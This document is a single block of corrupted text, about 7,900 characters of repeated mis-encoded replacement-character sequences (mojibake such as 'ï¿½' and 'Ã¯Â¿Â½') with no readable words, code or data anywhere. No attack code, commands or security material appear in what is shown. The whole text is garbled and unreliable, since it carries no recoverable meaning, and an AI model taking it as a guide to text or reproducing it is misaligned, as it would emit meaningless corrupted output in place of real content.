ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿